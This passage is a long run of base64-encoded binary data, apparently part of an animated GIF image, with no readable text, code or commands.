kSO/[base64]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[base64]/IGHDigUooBT/[base64]/SZ0ICACjingYRGNM5klTl42RtbLeBROJAOMAEeF4byh1Q1zZaibYJoSlppJMLEYSTOabopKJfmJApPxZliS4ytzEjjLEWpkssouiC141I/FkPbTCpWNV11ZMIhgRzTdHDABGCGuc0A/wicJx55kG5pQjjMNussLtCa6a0JEbCl0TkocFaLFvTdgGd/EDhQwLsFOMCAngw4MNB/[base64]//7r76EMmkG1wW1QsMAIkCrMcMq7lULSxJ5ArpKprs1muUykrmb5x/8sppobqyvvVjKtJ7tCa623QFycHhk84rJqLy/iHOSs4zGBHU9Lg0JbJPjMdNPgsOPGOWZFm/Q5ByQvjjrcAU0PPrxDnYLUJ1TmBhxybGU1wdxr4P333rcVQAP8MQCvAxDMCwAD7cKrfmBkE2G+2WorQHbZDjBxt9zr01+2E/7zX9z05RB/9e1fG1hA4AjHhswkTnGLqwUtUvY4yKkqVSZKzohoA6KoYMw5nFMR6Fq1itHhQRbAYZw2ekIcPfRIKT1ijgwNcSIL1q4CuIMGGdySGeG1o3nb+gYCvHad4oXDPNUYwZoCACkghoke1iIBmaR3D+rtMDNMShSjBseG7nn/jz9kQ1sQyAaB/ahtCOaTl93ctQQBMuF+7jPfvA7yrirEi19OOKAen8FAjFTjUeloQAMk5RmGmY4oMlIdhlTUottcbEQwOY2QLgeipzDyJi7CVQlNCAtZobAowwkd63rxutgRY2a36cOc7MDEFHTEI1sxBwJ+5yxX2OWK4YEUm4Z2gCVCKi60hNLzpkjFu6RpanFApgfK0ZE+ImA/EHjX+4QQzQKUEY14y6Y21SfHHrBRAXVkAgDuKM7CuKtuBdib/dQZzjdm82zaJOBi9vivcVCNi4pCFiAnMIFBFnIAD/jMKwDayRMaVJGLTOXEQOWS03iKUxeL2SVxM8LQmfCE/xM8JC1qNMFThNJxqtPR65jiqxmGEDdVudkE2KS1jbjBIx5JXgKApo3nSchwSjwiE5XH0gm9owE0LQU9hsgCYhazBBlgS/WWxNRlMuoNBtvP/KaJxjMKAY4BpB/[base64]/dpYgISQ035hHWs6mWDW6kohjXh8glspAplDKbdrS1oApCZQSL8OwJ+CbEA/+Unf+AoSZRYiyaUwCLlHchC0DuVES54yFcaCrHOdG5mrIstRoZzOo6m7LC4y+8JdyY6kJrXkxPpQHyO1SWvNPAE7DrfaoAoRAVTygKM6ItvbCU2nr+0dAnjrPKEFV7gsIC4yM9MRfBrsmYGp5g+uKQRpFoGNRRbjDqRrNupaN6xodTJZwcpd774Nb/DUZtwENF4vGFAMiVog4XomAc+wl6ABBeggBYmABiRAvgmI81j6KUj2ms6jI1HVYP2rsYaCNrG1IfBJU5nJ0C24ZBql7J3/[base64]/0UxgxLql8BSxkFJrQICw0jWCV6RrJ6sEcdXRXiQFoPSbFwIzrWnMGyzjhz+jSo28Jqt5TDHDR2HjjmsCYSsDgcdkMS0cIDTBMnQGsqINONvyUArmyFxx24XrAF02xjny8IPQfC/ICe/2wecBXaBXCyOK+LVnflb8rdjQJ4w/uEtoZ7IgMrt3pB8pn3xveu8Z7vm8M+47DDW5DvJWgtQpNvDdGQ30zJ3CQDTRoTUTRkJNykwRGe6EUzeoUPzxUpd1XpQ2zIpCyxuOM67eFxmJwCx4KpR7RT4t5OQLfFc/x4PFDacOi2K06Eknt2nQ8dT02fW5QrVQUy9OjG636rDzoQjPyDoKdRbvX7KtPHKU0FQD3b0rbu67VsL0BZ/eqd8QKw5ToC9s4i7ewOu9nNPmN5m53d+L03vhfqiA7CRiZRQWXAJbaiyGXSVXrvzSExynfUOQxiDnOhywpR+F+gqOIWx0NKV7pSov9Nw+S6Zg6hd2rBA1MeUHLtcFvqYA7nQR6lxloNAAFeYw/ssAIzZw+9dlyU8VRlsFQ+xgarFxBp9AMjyHtFtwPLpmwniIIr2D/+o3TT9gRkoz/bdW1nVWXctl0DcnzIlwUQkSBmQDAOokAWUBZnVkhwxk9jR1/y1oRdEmdKaH3y9nUB5Xf5tX0QtW8O9X2ABh2cYnGadGgxsn4c1X6g9H7xpweltAimsjmf5W8blgrMEACfJmKSlx1usQADyB7g8HkksCZZYQ3W0H/k8Ray1WYNkDq1BA4tZQLRg2M1lz1YVD0eyECCEU1KZmxi9HM8kIJEEHSy101LVi9V9mRPMD//NLg3Trc3Z2WC3naKOigoPQgGXJB1CnRPGKFe6eB8A5AA7zV979aE8aaHc0Z21wCFdNZXaAZKbOdIhQV+sPExliAxo2FxPFFwe7d+CddREBZ/[base64]/5iUd5xEOu13lAt3KxO2BxG3I4bXfQCGfwcGCsJRHytVAdaxM9cjYiewALXGWgZAD41YDmvyQNHCgHNQB/H2Zib2Wy3wiN+SFZF4eroTS3CwAA7igcIGGK0nkWcDL7OXdAHxXCwYgkdXP+AkbVO3dPAiTtPGdL6Xe8QHNyjJVit5BY+hBW/wkhghYonDT0NJk0pokzm5kzopND+phHXlj1NIk+/[base64]/BY5+8ZpBx0I5Vk3PJdRnLRAZABhjE5not2Il1Okbv43RG0D/zAkf585id2QROV1beNagPCponuVZ8k6Fe8IFqMDwfKpvAeJM7WamVypOwppvVdzsrinbKmH1D+jhT0Weakzn/[base64]/ab9naGCEWNyLA5yRl+qYqjybCceZd+6tdR2iid3PAJtbocJoEixVlSyMCkLDIpNbNSCJBMjDINWboAIRdEzzMCLxWwygJr7yEOZ0EtX9KXZnqmTgW0sZRcwJZ6/2WQKLi4XOiaiSpotT1wki+YmckmTn8afACEkvMTVryHTkn3BMOnZaWJGCq5kj8ItVEbt9qhYnW1ZsKoopSqXgqrsDcZDj5TjBALm15HsWr3YMIpqo+kDDgqSaQCLJuASlK5o41zUZQLFK+SCxQ2UopAOZqzEq6TCAamZ736KhUQrG/wUjzDVFh0AEfLWg/[base64]/8kgSTFgTtWEPA1kFbMCX2zAQU6QuwxQaC2CJ67kvC7OiEDY2gyRM8lI03IHm0LpX+mL5qBlKdMI7JQ2TZwEQ4MjbYq2+mwLbyjM99BZTil7/1iO3VEwGiNmf0ISRQuc+QOwDANI2VDfLDMEAXwM2UFy6UoyLZJIwkSp2Svi38Ku+61upfWubZWzG1tdun2qURdFC/KVvKfLANZQhXjjHtGNoInvHjKZCO1FKS/HHNmoql/ZnjXUTc3IKRhJq2GPDw1sN8TkX3wC75KZbm2Fb56DIS+IzuytM9El6inyAxMXBbJosNnw9bWrKpwwhC1A++DMvFVo2rwwEseyZtHzRUsAgirxEbXKau4wGRTgHrwmbk7qT6FvMCGvMDmubJDoWK1rG7ZZ2BFW4WVlBnxIzpZq41GjNItR2dbzN3Fwywkkq4KwaNGoaR/2VhhC6B8Zp/3IiJw/AJiWwOzdcNT2kXixMF+6RJRJAAfb8Ee6ZwjwWU23muhMgRdcaH9k60KgbyroDtEw7OOBbNYiZvEGWVsX2ykrgJxaN0X4NBQdAxRuMPSgAiG2Cy3uUIKls1Vsj0jOGxXXGhPxk0i3dsDhZoi49xi5NsLVVW/WFV/[base64]/LBICY3OLcMAAwlxcwXFTberqoyyRLUsNRO9bpjQYHMNFKDst9ki8IIU/nTXWLXRmo/K9lAD5cVC7wLRHj0AbjQS0knYTByJO3SaLtq7ApPWc/+bBi/NIF63XKqHZYib9fKCQRhdoObs2h9W/MSTIXJaslhOELPnilxOGGdegaM3ESFc0UHNVhU7obcD06xw6VIUs4LiappkRVcsGJswI513Ku+8//99Dj13rdTnVaUnS7W2S8U1vleb3kSz7EUX7eBzDXVW7lHOpFWfeSl7zRa1IRbaKQPDMl2OJ1TXjscRYXxszS7GupXDzMgIu+BF5fdEaxLqpwtqBIOqqqNZHat7HnFJ5gfj466IdoCqdIRe0jr2HUrwHIEcWc0cwMdtAMputSRo6zw32sqYBqhQjjRxQO/5e6ExLPUdK71V0mP647vQ7kVn0GOWzrqgzrSo4v5T3rVBfYOrzYaEDlEBKEcn3l3MOhN7xEPJTBaG0OJv2LwhhvZ+7FCjsBcYGwad6wDDvtQTmb8wvnzWy/FmvTGPTGqDp+Bva4/xYVCiboC2YK6Qek/2uc7r/gUJUzCe4e4SMOChmAQ9QxJ/X+swr5s9Wgya4bgTaeeQsYDU4F6khr42oNH6aec12dczPMpg+yFWl65GgQpxIPxBSvL1Bu8QOC8RnPBhyv8bh+64Ntw5XeNfY8iCC6l8aok3xrmwmgs+kB8yod8wC+8gR78/VFlPVbuGWoxxUkwA+VbxPehaxCwCmDwBAWFEwfCum+lExZIkjduBQTuTWA9WET1lNNbnIQsDt56fOwk6mFDnSoDlpjyXDhM8fK7zsOH8G1Ac9PAgkP5BtB0Ky23cA2+BeB93nfH3vf136PRwBQ695N1100OBvsklcehBsftcKe3V7tyzWZ3/8sH5QJ25OT/9//[base64]/g4eLj5OXm48rAKSvK7C3v8PHy8/T19vbM1hv61/3Z3do0MAPID8NAA9W87dtUrNWHlaZQmFjxQoSCCBgvKixBEcIFyH/jEiAq0QKirhgUHTRgIENGzp08PBRJogmIwSUAEryxIkfJTt5LqHCZEmWMV68iDkTpAxTM2iKuHGjps2cOXzgNMGTx06UnH8yVGAQgAGQCqk2LOJXStLDAwm21Iq76QEEVnZxKWLlStSqBLPkyn2Q4EAxYYaBGU5MbNQxRskeUzrmCFKrbMoSQurwbyGCc54/gyaX7hs7dfdOo06tWgEDCfz0YVu4UF9AagZvAzTYL/PmRpKaLbIA8UAAGigrgiThEeOEBQmcxzqJC9cEizFSmjgRowXLGjUawOSxwwfSM16N+HTysyfQoT2FBipq9GjS+eNx/Nhik0PU/hfg3FGV/1UX9GGHHk/[base64]/ycqwvM+5SY/[base64]/Ac2Jh6OQ0oqyyE7Ny4wb1MgjjFUycmPUDlXySCPrvstbvFqafXbZXqq9G9ttd6ltlj86Is0jB9g9WTRWjg2JPlVeEybfbssNN+ELcJkZKXo9NB1FMMApwr9sblRCLCRkF9L/dSXZucIM3U3E50swwTSpfjlZrHGi7TG68aMcZFxoUaYLAVeHRmEKiqCbTiFVHP2xfBWCMbc8MxZgDVABAq2aRckz1lYiiXO2N80JKLkQvUGvASTdAtPVKzXBQ1AjG0zVW9PI7DKNpbULQ6Usk4yFYW42ZG+Gx30//vbjPxu8/ZNiAa3wm9iEQyVoGWNHkonGZGQVpGzpr3/869veoAEi6qwAJHc600b6taaNiEQkyZGOvTqXkhlIhAZ86hPEmFIeisnOUBd7nXqgcIWsTCFjHiuCpGgXhtqNbHQT2w8cUsYGrLCsZQEq1af+8IdUfUUAAxCLISKkiASKrVqO6Av4/2pxi1yMAmlKc0H3VNTF8AWnfL443yKY1axiVO1YWoweZPQmwAoZYyAT7B/a3sbHw/[base64]/NLgSapzAhPSQAU2YInoIBae+8gSDTGs5QzTk8vhDcVAtIwUyCj1SzLkrlI8TYN/kEkVZR4oQFehYXykIIgIoQIBOKtAYRzijAVeAp3f7NAtWGGvo7lFWFsdwgAkwMbEnPWd8KTQQiMhTxg1JJuXrFBE0ba2fwo0f3n1X9oMN0Dn+QiPAjRgGqH2vm3ekaDXGGBdGchYf0ZQNgH0kQVyUUIVaPRN/yKBcjx4EYFxJIQi3OAG07Q5z6mwYS1p5Stz58KJEWGmhlKdDXGZnmYeCFI8pB1vZVI6oVKMAHswolSSiJVPuSxmCmrqErQwAeX/[base64]/W8h7kzHOlLIg/[base64]/oijM2IRjqCgkxs8KUo/nNrvuKSVNsZUpyUGF1DzTic1nSEftqIH2Spl1UEcz8UjZQQAEfcNPm5Zy3isxCEvl9dBMEF0lyxHBB6jVszWhGDiZBEsf9NDZv9191kP02UPZM0wBGZEeieRbm7D+V333Q1f/UjoqONX3+4aICT7kcVvUzCxf60nPuW9Tnf/YnxWveeB2S41u2YdMzyq81srnfBFd2RNB7cwmzgrOYKJ5O8lZfgJVQrxFZL4T6MDlMkwnnFbqofUfsBhVoaXa5D3tLeuxTFRAWQHAulYQKXqsVby8OLlFjkIibiZdK9tZ0eIYOdTFoyexMpsZ38Z2ugLRjGS/iI9B8cCG4AWtRh6Zomyq6/inigff5RFujFQLfITU1psJCYAo09qeL6269ftPMrMu5IVAtIEvyYKPVNnBiOtsIU7yH6OWkfwKSH8pfUkA5YivpV90gH/C2PS+FDLkK5tHOzwAcdU3k5syk+tGuNtQQYE102gHI/5Dq0ZV+mxHKI8HhL0mhQFQM2ZBZO93YV0QJkAnZQJhhnJnoeI03id1Vsdi+/93tiBWWM0RH89g0G1GdXN1/KF29Y5GQH1w28YEn9xHVsAFvs4HdT8V7z1AuNgUo7QE5khGF0Nzg7iIGSQ2X9Nh/opmsGNEt8R3Af5nb5wmMLZSZqkkOGJGP7pX8SBwhvegMQYwKulWjRJ3sXQQcZQXlZQQQKGnMgFVUzBEAEW0XH9zn+4nFUoYseZHg7NFBZQEwfaC7DNiHVZl9Esm+x9gmDY3s4529YAA2Ici7JMTRw1/wusnA9iuJm7tVUo1psh2aCV0BWczeIsYt0tRp0syqIQfhu42aIsHlhDBCO3UYAASYJb6VMiLVSO/[base64]/[base64]/[base64]/4Y0GCAYECQYH6XzCZB2M2poEsaBxUoKh4XhPpWgA+1VQ9SPJICIwcZwfYi2l+k0hyatOEKCmuJmxK/9sppmap1uZ1BtY2ZadCAaGNuouNXkaF/ANw3mZPagMWLUM2fedxjklaAEf1rRf7MCOpisiubN+umGIwKJCu3mrgFNAkZKlXRmeZwOWGWUebkIBzgGm/gOmbmJR7okBJlZbhmSvDqBDEyafouAQOdAF6mFzq2NKd4qGeAtl/Rh5hRgoQEejmySFsoUeh1EEhIiIFVoWjUiaMYQFzKYEDRkjyPBc1UZNnWuIqcGiHgsKHamKILsCJCoMbjejVvOapfiy38YjdTMMlKRCuMkRv8hGsxgvMWiIpOGfYmB1S4plXWuev8oKSkqx0ilcYBQeeTY2h1SZuNpbRCumYiEJdLP/PdqCleJLp1H6UCInSv4ArZy0cw7GjuEpEDGwXDKArurbputpAoSagikGeP9KrTd0UhPoEQfohv44MfjDgC+FnFXyeUSEiE3lcIspMRcqOUwXBkUWiFQ0pVkZCaH7qaXJi4wLNACBAJXos75EXqQLDa64oizqYgF0pmM0K/GQlrfoGnH1dIAUlcJpbcF5Dj1bS3K3qUh6tzyZLsorI9m1NxxYNJrVgYkhnPL2Pcw7WgXXsjkTnXlCrcMgAPAaeKIGUc4CE0bzJJ4lSc0Ctml7v5rQnwAEc6KQrCoHv4bUrycHryeTnvKIv+pJaQw5PguSWXg7oUthtLJnMJuwHqA3/CIMe7OftLenRAQ0hYDQVSgZQqOFSU2fOpLmFVYeewQx0orH5gPhU7rKYz6ieF2yelTPAaNFcabMWFPSV7m5SEhXuJNdJlIZaqZAK4zYJB7IKxzT2gu5OcC+olSuEyOSKl3jJ8ARjn2TAFz7NbENozSpYQF1UVndglheG0sBIjkagKeZoVJ2oKZqcCRW/Z6KNLaKBGNmGjsP438nkrfq2LYvBwX+2Tl8KaKBeyvyS3KTUhNrWwYO6wVVIYP/+r+A+4mUSQFm4iqtQ1V5kYwdkFQMPAcNA7rDgHuaOqjAoC1qMbCqGooPBFdFRiLCO2UBcYgLh6qz+pnaW7k+Obn8Z/ychAUfKDg0gU2U76UKy4i6MTO4i4DAst5N4AUPQjoItC5gpUO75qRuY7JkxFAMvs8ICROfyYpZ4FpzkXNhIrGUInVLCseNaWrGloVYWky2ihdgKQczJFNOC6Oe87oTqwIc/FohgKkoA28QfrnGmWJyhmm9O7O0c85ghOqSp4XEeW+SrOayESKzysCr8CDICHDKobtfF7hxqemzIMvIuzMjIkqz5VOWNuIZTBvIv8oOt7mQ/5SAoE2XLKpbaIWGqQiMrsCiehUgup50t77CI3jAv3LAtpyTTQUOPzLTQDi+vtoUmmRLBsF+YginlcJY6tmUVY1a5VkSI3Yk129+5ev/Hw4QHEaCBedgE2/IS5Fl1UBxK7LTOqfXS7AgTYs6EG9uv2ipqEZkK6JV1Hswz5TGVAAvsTfQaznCg0PJMQKPgaLrpA0uZADTAKGwui1KwiZrq5VYbYjjYUCaUueXgLSYQzHLlUMIGb/Lim5Fwq+6q8erX8f4q0T7h+JiCDbuRBNxwZRVDLNswLFuAaP/CDW9ZsrzysUorRT+l3hQngG3YRHQp1YIU5pCnR23WOhY1PFJzaXEvoqUJwLGA/SGeeEA1VAtB6vCl+v5jUHTc63CFDhGmYS4FWIc1fYCBVO9HqBzi74hK/9bzHAggPxrPU2WmxIqXDzeD0UQZxjqbQTP/[base64]/diyTKGqbeNBWlim0/zSdu/I4uUKJkjQUluIqJ+mGIVpHielu0zjBEQyZXlhIGLWP/zg1B3m6ei2uVzMowAQRCMGSP7e8fvN02xBuLUGV+6E6c7eWizV4wzP/HhESoZxDPih6kznGdUUgbGBZ+LMANStGvDkik8BdQ3A4VfB+xzRDIx1atKTSpRFtHiM9BV+Dy+K55eBiI3qCuc33RevVFV8Sfu4qb1+WvjKGF5alJzxD57Boj7i7Qzyof/jEe/hrj7YuP7yGb80CPWEqrwIGJbFogRQ52ngnkdLfBfUm5fpRI4z9mRZcJkyRF16mzWlz7+vJxK0YPzl/ll4NaVzbNjvuPDuNcXnAxrFZJ/+Tn4a5j9HW/a7YEXy7q4hPK0IDuROys3UD9ex1X9f5nn9sMKyo5m76BAM4KMYoC2NLZbOs+Em2ofNkZTjfrA7OJSmDpL+4LgRzWrG0BFj834tTLCc8a4d6xQP+xZd2ibsIQhGxZ68Cr7yljCdHyffdczwamVpHhNl6j9O8h8EljyP3rXc+RbjE2eJ8kiNqVUe3Vk/ewIZzevTlTk3ZoMJUG/PW0SO9gp61WV/7G2h7t2fgchFwF0hIiBCpm2d9SJT7hoTT1xM2qloNQ+s52EM0ZRVYg09D8jH2azjQ2OBkjeJXm62ucyqONUiAuK+TMdhNZ6e/KOy9iZPoxGM8LOP/cIhM/IcTvv2Ltt8XPgggEuKR0kgi1li2nme98nvEr3UcW07jL4KYNCbESSIBmUCWiKUTmGhCoseq9WhMFIlY7da7LQ67YXCYqzUbhcLGYCgwEAzxeVxO4Og5GAzf3/fHt0cYURhhqBfhJwgYuEcQaTA5KSDw8GCJmXlp6fnpSUc5F1nKQYDYd7GKcdEacQGr2kqLgUiIe1qalwupR5DhWTERIOHREUPhkZPwQPkMHS09Df1Q5Uydrf08oGJzMxMuYxwu8f0isTGTsaEuDiOuHGNhQ0/vQWHRoYyc329BYQEygB0KFqRAwaBCffsSKnzYr6HAYw0ZLiyIrwOMfAde/[base64]/foBg2awa0d7oILcuXcxxZkDx9uDgHbBdwP/[base64]/LIYfgqiGEGw1gI0lKMI1l14uarvtHrfYkkpe4rLYIi47VnIYkIoJCUo0kK2YlyutJBlLKrEw6eQiVUo5JWhUAhOMJadRqs8BUg3wAMKdaMIYNmc+/[base64]/2MvK27ub2eRXVmBaSoEyNF5QTjFVBBuUxsmxK7Hhhp6F8+g5jjIzaCOxuRsQLHFeALnaHb8ZGcQd88Ramihzz0a6EF+MjeeniVxdNI3VYsgnwc6m9e00EonXfQGSJdaavdJQ32q06o2jY4MKFVtawxSjYVGGgseIYUUv+o/BbFcIfgVZH3lQGxYG9zQ4rb6KYstCJvEj641Cc8oQhDa4hteZhSjcI1rMOJ6BGHwhjh1JQ5IQqoENCAXuclMzl6IiEUt/pIIf3FuSlTSUQboELo68Sk82mMNEBaAAALVLIgI0BkCGCCEH2nidUzkEfbsFI6PRRFObuIdnNhBRTfNDv8fNxhPQ65DMjACymXJww7yiofG4m0HIOVpo3Fktb04ykdU4aMPfD4lPiDk0Wm50Qkfu8cqVK1nBSSpmtRqoLNJXQUBTiFgFSDwpbABa5JMwF+CuuY/AUZLLAUkCwGb9YUkdCUsyHLDiOhGgAe4xg4R9JdgWuSIV9IocH6xoL4GY0HNgTCEP+oluxojpsdBJl6TYYULLzcLzI1LlzSs4S/qVpocrpEfIamVUDCFFJDg6ogNYMApQxHMJsLmARPone/a942OueMduSPOOosTj98lSh/LOQgMrEPGMlZnefRkWUJYxpwc6AkgNrPA9kbSAgmIxGdAIx+p/miqUIUqj+n/Y89D2wOTVKlkJQd1n9XWlMjTjYgMWpjCAqpCSf1RJVjE4tAmobWFIcjUCJ/MGlgAqASvHKtDYhlRA+2WiV3OMC/cqou8LggIzljmRROcpb7MJQnEKdGXQWqcmFDIB3xhrkaaUSEMPffBzukSmlgyzUComZo2DeR3NEAKEYHAAG9SKzEPDKc4edQAKaojnXcKR5yyaAErZnE4VFznFtsXjpFVBJ/7oGc+9UkdQvXpZAwBKEJ4oIzy0Ep74qjP9kRgRD7mh1QSLW1pSYWTPdqRJfphWkt+AFtj6KYkJbnKAAYgFjBc8mtT+VWwsKIE/A3LpV7QZG5nOtOsKVdr/wPlcE4H+AYi3KETESTSXGikF3lxQEl+0At2iSrLpmoQL1A1TI9IWFXGuAsyGeCDLOalJBfK60i0eKrheME5eNWwFKAbhgz84SiZEWUg2emro+JXAyAQKAFIRCImELYJu7pOABOAVe22uM6/qiPDxthACAAAIfkEBQ8AHwAsAAAAAIACyAAABf9gtHUeZVGdZXWa2b1vSaKvSsP4je987/8aDYwiFO6CMOOryGoun00kNOmsKp/SI3XqM16VSC9VquugxOfrb6qGBSrwuHxOr9vlAYlnz+dTNgGBG4OCgxJvd4mKcBsqHgtBDBkElJWWlxwEHJucnZ6UnBEcEaQRFximGBempBcXo5mVBgYCtQKzuJeam5cZvgS/k8KUGQKNFn0eyMrJzc7P0NHS08mNHht6zBbYhtjX3N/cg+Pk5eUI5QHmEubt7YWDIjsqLxQeaykrZfX4/f44YvC1AYMlSg8pLYQQ4cJDTRsgDLdACchwYRWJQyb+M/NkxcEXGxaJHAknWwl7fQD/[base64]/4etm3BeStHNzg5vny1g5c7f62zVzrikBOA/2ApFEbPDijUdhiEPTj22IUAZfjQaQZVZlprnWVWUGlbtDCZRRpiRNBClnX2UT8WZviEb7/9lpuEfBCiBw4ypEBjjbMtcEAFx4Gik5GgiNKJcj7tskspqqRyXVGnREkMU9w1oOV35H3HwARdNmBLLUUCk1UwBAhwYx+OwOeMfG/Cad+cKTXCDl3h8HenOAHmNciAA9bln592obMSg0PcMw8/OjTKUYw+QPoYpBumWARFCpk4Wj8eUkiDRUrcsFhGkZkhommXJrFZFpsCsZgYof4IJEwBHEbPNSvJcJKDss4qh0wVaJUTcs0tWSySOwWFwXRDIZXUs9Rlt51TD2gJHv944n355XgTUPWAAGX6gpMwarq5jJt8yJnufHS2y26e/eWZp14J9ikgoe/[base64]/pZqpHOTHP/IrTV4JI6EI4q+qzg5lSmz871LDsm0UVg1NBEE2U0dbb/NG2Y5E2QANRPJzC11VBXZcBWwQhTQdppqcuu9NG7y45Ya20w73/8HcjSnnvxNWCBgNiLb6DxyPByo4YlNsPCGWUUWuCSfqTayC6ucWlAlVdcEP+IQw1DvJCFFhHsVKvKWKTyhxAORaGBGYPN6GqUB3vgSW9688AE6WCz5AzrZ8/hxU50hqTl1O4op2iW7lZoFA4crTmU+N1THtC04g1vAlUj3reEMS5gVMAag1Ab2MI2vbLdh2V0ektZ9qC9bvTnLfvhHoC4p6B72U1u6YhArUb1mgjBb2Br0AfgeBAa//gtUGIUghXhJGNABaqqcyLbHwHDICMTsQYhnSICRUClET1SZoH7OMMfFQhBN7JAghuUDW7Gob49mOAQiRRAzVr3wZ/FjhdKGeEIMZGkVthOhVTC3QsrmTSlUcspDWCa8G4oHvGcZ1zj+iEy0IGnPQwRiWJri/VwWR8l3gmKU+TL2th2vnHcxR3ou2IVxxGBWlQgEOrDjDQflIMywC9g8fvb/PRnuTUm8EMhO5hmRIbGTF2sgB7j3Djd+DjNZUyN68Qf5txJT3KGJJFAqpvbVicbW5CSk5pskgg1ySSf2A6FQxtK74R1pVLi4qEQXdopqTWAVgrvaue5BVcooSYJDP/oG7aEBvV2OdKz6MEk/jnpL9d2nzuxjBzbiNtc/iRTKxpImUoRlzOfmQ4JODB1/[base64]/BRrHXJDAenOYQD/FVgrW42UnJz1TIQ6q53RnpXQpEWFahBIb3rvkoBtcetpwWuaYU/pnfB8CQFVYezzDvFRs6irpNUDsEmRqES1QW9QcDmw96Z4L/Cdw6bKZObWtiYsco1Jks/MQzjJ+VoYJVd+B8SQGitXD91qABJNBa5zL/chFXuuuB3io2+l+kBMoeinIxKgGMJqXZIEYDE9hsN5tuskD/7kOUApKNCkcxRQWilpel0lAqY2NeFZmZWrXOUNt5RKwTalKdi6Fn4pWYz9og8ufECXgNNVWbDMRz5rFlv2hhlTtgSRik7sLISNeQ7RFnNBEw50oJk3YUnmyhpgrOYaYqtUgznafjn2/9//RsxiPKaYxY4jSGX8aNxNawSeJSYxcA3JYY/RYNPRDTIcAkACVVMSrkcioZFB8YljffLWobTOKWKhtAGkkgHDay/Ubki8